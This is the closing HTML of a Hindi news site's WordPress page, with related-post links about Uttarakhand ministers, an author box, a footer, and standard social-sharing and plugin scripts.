				<img width="1280" height="853" src="https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020.jpg 1280w, https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020-300x200.jpg 300w, https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020-1024x682.jpg 1024w, https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020-768x512.jpg 768w, https://tunwala.com/wp-content/uploads/2026/01/IMG-20260102-WA0020-150x100.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2026/01/02/ganesh-joshi-428/"> मसूरी विधानसभा क्षेत्र में विधायक चैंपियनशिप ट्रॉफी का उद्घाटन करते कैबिनेट मंत्री गणेश जोशी। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2026/01/02/"><i class="far fa-calendar-check"></i> January 2, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/27/ganesh-joshi-427/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="1648" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1.jpg 2560w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-300x193.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-1024x659.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-768x494.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-1536x989.jpg 1536w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-2048x1318.jpg 2048w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0053-scaled-1-150x97.jpg 150w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/27/ganesh-joshi-427/"> फाइटोकेमिस्ट्री और आयुर्वेद उत्तराखण्ड के विकास के मजबूत आधार: गणेश जोशी। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/27/"><i class="far fa-calendar-check"></i> December 27, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/27/satpal-maharaj-163/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1280" height="854" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018.jpg 1280w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018-300x200.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018-1024x683.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018-768x512.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251227-WA0018-150x100.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/27/satpal-maharaj-163/"> चौबट्टाखाल को महाराज ने फिर दिया 64 करोड़ की योजनाओं का तोहफा,बोले मोदी-धामी के नेतृत्व में हो रहा है प्रदेश का चहुंमुखी विकास। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/27/"><i class="far fa-calendar-check"></i> December 27, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://tunwala.com/author/nikhil/">
                   <img alt='Avatar photo' src='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-215x215.webp' srcset='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1.webp 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Anju Kunwar </h4>
                <p></p>
                <a class="author-more" href="https://tunwala.com/author/nikhil/">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
							</div>
			</div>
	</div>
	<footer id="colophon" class="site-footer layout-one">
					<p style="text-align:center;"><span style="color:#fff;">Copyright ©&nbsp;2026 Tunuwala News. | Design By :&nbsp;</span><a style="color:#ffffff;" target="_blank" rel="noopener noreferrer" href="https://www.royaldeveloper.in/" title="Best Web Development Company in Dehradun"><span style="color:#fff;">Web Development Company in Dehradun</span></a></p>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/tunwala.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"445a40af52","ajax_url":"https:\/\/tunwala.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tunwala.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://tunwala.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.10" id="walker-core-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.6.4" id="walkerpress-marquee-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.6.4" id="walkerpress-scripts-js"></script>


</body>
</html>